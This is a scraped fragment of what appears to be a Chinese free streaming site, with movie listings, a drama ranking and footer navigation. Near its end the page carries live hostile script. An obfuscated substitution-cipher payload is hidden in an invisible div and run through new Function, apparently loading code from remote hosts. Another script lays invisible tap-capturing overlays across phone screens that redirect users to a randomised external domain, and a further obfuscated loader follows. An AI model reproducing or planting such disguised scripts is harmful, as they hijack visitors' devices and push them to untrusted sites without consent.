class="vodlist_title"><a href="/detail/280807.html" title="村在天堂边">村在天堂边</a></p><p class="vodlist_sub">在索马里沙漠的一个偏远村庄，一个小男孩和爸爸、姑姑一同生活。父亲靠临时工作支撑家用，姑姑因为婚姻危机无奈躲到此处。他们朴素的心愿因为混乱不</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/280803.html" title="伪术奇才" data-original="https://viptulz.com/upload/vod/20260124-1/17d3afde1cbcae43feb287eabb094b03.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280803.html" title="伪术奇才">伪术奇才</a></p><p class="vodlist_sub">A noir portrait of Italy in the Seventies.</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/280797.html" title="捏造贝多芬" data-original="https://viptulz.com/upload/vod/20260124-1/2aef54264961188c08d6086c1256fc98.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280797.html" title="捏造贝多芬">捏造贝多芬</a></p><p class="vodlist_sub">本片改编自同名小说。贝多芬（古田新太 饰），众人心中的孤高天才，原来竟是秘书一手捏造的“神话”？本片揭开历史迷雾，讲述一个粗俗邋遢的真实贝</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/280793.html" title="家族秘密2025" data-original="https://viptulz.com/upload/vod/20260124-1/61caf77cc1f1e496b7acad95f6254936.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280793.html" title="家族秘密2025">家族秘密2025</a></p><p class="vodlist_sub">随着妍静突然宣布重返职场，</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/280779.html" title="校园火劫：深渊" data-original="https://viptulz.com/upload/vod/20260123-1/b737cbd37a03fd1e694252ecac3aa12f.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280779.html" title="校园火劫：深渊">校园火劫：深渊</a></p><p class="vodlist_sub">暴风雨中，3名女子学校的学生被困在地下坑里，他们必须直面各自的内心冲突，奋力求生。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“误入深山的女人”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="254993" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="赛末点" href="/detail/155219.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://image.soutre.com/cover/deb54ffb41e085fd7f69a75b6359c989.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2726</span><h4 class="title">赛末点</h4></div><p class="vodlist_sub">2005&nbsp;/&nbsp;英国 / 美国 / 爱尔兰 / 卢森堡&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/detail/122513.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2726</span>老炮儿</a></li><li class="part_eone"><a href="/detail/122285.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2726</span>天注定</a></li><li class="part_eone"><a href="/detail/221781.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>谜城 国语</a></li><li class="part_eone"><a href="/detail/219697.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>倩女幽魂3：道道道（粤语）</a></li><li class="part_eone"><a href="/detail/176606.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>双面女友</a></li><li class="part_eone"><a href="/detail/165272.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>海边的女人</a></li><li class="part_eone"><a href="/detail/142510.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>早见，晚爱</a></li><li class="part_eone"><a href="/detail/142509.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>蚂蚁很忙</a></li><li class="part_eone"><a href="/detail/137006.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>“坏小子”乐团</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="254993" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.sywnhkdr.com/" title="星空影院">星空影院</a>提供免费电视剧、综艺节目、动漫连载、热门高清电影大全在线观看</p><p>Copyright © 2023 sywnhkdr.com All Rights Reserved</p><p>闽ICP备60010055号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/81.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/82.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.sywnhkdr.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="zwzyokih_b" style="'+style+'"></div>');var a=document.getElementsByClassName("zwzyokih_b");a[i].addEventListener("touchend",function(){var zwzyokih_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=zwzyokih_n}else{window.location.href=zwzyokih_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`HszOVDobOEl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 4D4TOS6hM6LMDL84D4TOS6hM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv4D4TOS6hM6LMSS880a[4D4TOS6hM6LMSS8}!Xd5 4D4TOS6hM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O284D4TOS6hM^PYqLY[D62fODmqO(dF6O2mh5Y784D4TOS6hM^P4D4TOS6hM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! 